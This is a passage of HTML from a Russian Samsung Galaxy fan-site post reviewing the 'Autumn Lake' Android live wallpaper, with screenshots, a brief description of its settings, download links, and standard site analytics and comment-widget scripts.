href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Autumn Lake &#8212; осень, озеро, лес</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/zhivye-oboi/ rel="nofollow">Живые обои</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">5541</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 2 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Galaxy</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p><strong>Autumn Lake</strong> &#8212; это живые обои что называется &#171;в тему&#187;. Они как нельзя кстати подходят к нынешнему времени года и отлично дополнят ваш смартфон или, добавив на его рабочий стол прекрасные пейзажи. Осенний, рыжий лесок, прекрасное озеро, в котором размеренно плавают опавшие листья и птиц, явно задержавшихся здесь, которые летят в теплые края.</p><p><span id="more-4813"></span></p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_4.jpg"><img class="alignnone wp-image-4817" title="Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Живые обои Autumn Lake - осень, озеро, лес" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_4-576x1024.jpg 576w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_4-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_4.jpg 720w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_4-576x1024.jpg" /><noscript><img class="alignnone wp-image-4817" title="Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_4" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_4-576x1024.jpg" alt="Живые обои Autumn Lake - осень, озеро, лес" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_4-576x1024.jpg 576w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_4-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_4.jpg 720w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_3.jpg"><img class="alignnone wp-image-4816" title="Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Живые обои Autumn Lake - осень, озеро, лес" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_3-576x1024.jpg 576w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_3-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_3-84x150.jpg 84w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_3.jpg 720w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_3-576x1024.jpg" /><noscript><img class="alignnone wp-image-4816" title="Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_3" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_3-576x1024.jpg" alt="Живые обои Autumn Lake - осень, озеро, лес" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_3-576x1024.jpg 576w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_3-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_3-84x150.jpg 84w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_3.jpg 720w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p>Внешне картина смотрится очень приятно и умиротворяюще. Настроек тут довольно много. Вы можете выбрать время суток или включить автоматическое изменение. Также есть возможность выбирать &#171;дождь&#187; и тип леса. Анимация обоев вполне плавная и красивая.</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_6.jpg"><img class="alignnone wp-image-4819" title="Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_6" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Живые обои Autumn Lake - осень, озеро, лес" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_6-576x1024.jpg 576w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_6-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_6-84x150.jpg 84w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_6.jpg 720w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_6-576x1024.jpg" /><noscript><img class="alignnone wp-image-4819" title="Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_6" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_6-576x1024.jpg" alt="Живые обои Autumn Lake - осень, озеро, лес" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_6-576x1024.jpg 576w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_6-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_6-84x150.jpg 84w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_6.jpg 720w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_5.jpg"><img class="alignnone wp-image-4818" title="Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Живые обои Autumn Lake - осень, озеро, лес" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_5-576x1024.jpg 576w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_5-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_5-84x150.jpg 84w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_5.jpg 720w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_5-576x1024.jpg" /><noscript><img class="alignnone wp-image-4818" title="Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_5" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_5-576x1024.jpg" alt="Живые обои Autumn Lake - осень, озеро, лес" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_5-576x1024.jpg 576w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_5-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_5-84x150.jpg 84w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_5.jpg 720w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_2.jpg"><img class="alignnone wp-image-4815" title="Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Живые обои Autumn Lake - осень, озеро, лес" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_2-576x1024.jpg 576w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_2-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_2-84x150.jpg 84w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_2.jpg 720w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_2-576x1024.jpg" /><noscript><img class="alignnone wp-image-4815" title="Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_2" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_2-576x1024.jpg" alt="Живые обои Autumn Lake - осень, озеро, лес" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_2-576x1024.jpg 576w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_2-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_2-84x150.jpg 84w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_2.jpg 720w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_1.jpg"><img class="alignnone wp-image-4814" title="Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Живые обои Autumn Lake - осень, озеро, лес" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_1-576x1024.jpg 576w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_1-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_1-84x150.jpg 84w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_1.jpg 720w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_1-576x1024.jpg" /><noscript><img class="alignnone wp-image-4814" title="Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_1" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_1-576x1024.jpg" alt="Живые обои Autumn Lake - осень, озеро, лес" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_1-576x1024.jpg 576w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_1-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_1-84x150.jpg 84w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_1.jpg 720w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p><strong>Скачать</strong>:</p><p><a href="https://play.google.com/store/apps/details?id=com.adermark.autumnlakefree" target="_blank">Play Google</a> | <a href="http://narod.ru/disk/61580860001.07aa11175ace0686bb0ea9dee81f7392/com.adermark.autumnlakefull_1.01.apk.html" target="_blank">Narod.ru</a> (apk)</p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/galaxy/" rel="nofollow">Galaxy</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="4813" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133470 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128736 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98422 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"4813","nonce":"ea45aae3ff","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"2","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=f554c57ccb&redirect_to=https:\/\/samsung-galaxy.mobi\/autumn-lake-osen-ozero-les\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/autumn-lake-osen-ozero-les\/"},"post":{"id":4813,"permalink":"https:\/\/samsung-galaxy.mobi\/autumn-lake-osen-ozero-les\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/autumn-lake-osen-ozero-les\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/autumn-lake-osen-ozero-les\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/autumn-lake-osen-ozero-les\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/autumn-lake-osen-ozero-les\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/autumn-lake-osen-ozero-les\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/autumn-lake-osen-ozero-les\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/autumn-lake-osen-ozero-les\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/autumn-lake-osen-ozero-les\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/autumn-lake-osen-ozero-les\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/autumn-lake-osen-ozero-les\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/autumn-lake-osen-ozero-les\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/autumn-lake-osen-ozero-les\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fautumn-lake-osen-ozero-les%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. 